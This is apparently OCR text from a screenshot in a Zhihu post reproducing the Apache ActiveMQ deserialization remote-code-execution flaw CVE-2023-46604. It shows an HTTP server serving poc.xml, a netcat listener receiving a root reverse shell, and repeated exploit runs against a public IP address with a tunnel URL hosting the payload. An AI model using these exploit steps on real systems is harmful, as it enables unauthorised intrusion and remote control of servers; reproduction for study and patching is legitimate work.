 ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)
File Edit View Go Bookmarks Help
root ActiveMQ反序列化RCE漏洞复...-2023-46604)
Warning: you are using the root account. You may harm your system.
Places
Computer
root
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Kali Linux a...
Network
poc.py
poc.xml
2 files: 2.0 KiB (2,012 bytes) | Free space: 54.4 GiB
root@Green: ~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)
File Actions Edit View Help
(root㉿Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)]
# python3 -m http.server 22
Serving HTTP on 0.0.0.0 port 22 (http://0.0.0.0:22/) ...
127.0.0.1 - - [21/Apr/2024 15:55:09] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:55:11] code 404, message File not found
127.0.0.1 - - [21/Apr/2024 15:55:11] "GET /favicon.ico HTTP/1.1" 404
127.0.0.1 - - [21/Apr/2024 15:56:05] "GET /poc.xml HTTP/1.1" 200 -
ls
127.0.0.1 - - [21/Apr/2024 15:56:09] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:58:23] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:59:08] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 15:59:10] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 17:35:18] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 17:35:18] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 17:41:44] "GET /poc.xml HTTP/1.1" 200 -
127.0.0.1 - - [21/Apr/2024 17:41:44] "GET /poc.xml HTTP/1.1" 200 -
^[[A^[[A^[[A^[[B^[[B^[[B^[[B^[[B^[[B
root@Green: ~/ActiveMQ反序列化RCE漏洞复现 (C
File Actions Edit View Help
(root㉿Green)-[~/ActiveMQ反序列化RCE漏洞复
# nc -lvvp 20000
listening on [any] 20000 ...
connect to [127.0.0.1] from localhost [127.0.
0.1] 35090
[root@iZ19ya8nun6tisZ CVE-2023-46604]# ls
ls
01.png
docker-compose.yml
poc.py
poc.xml
README.md
README.zh-cn.md
root@Green: ~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)
File Actions Edit View Help
(root㉿Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)]
# python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root㉿Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)]
# python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root㉿Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)]
# python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root㉿Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)]
# python ./poc.py 8.130.129.187 61616 http://2.tcp.vip.cpolar.cn:10544/poc.xml
(root㉿Green)-[~/ActiveMQ反序列化RCE漏洞复现 (CVE-2023-46604)]
#
知乎 @我是橘子啊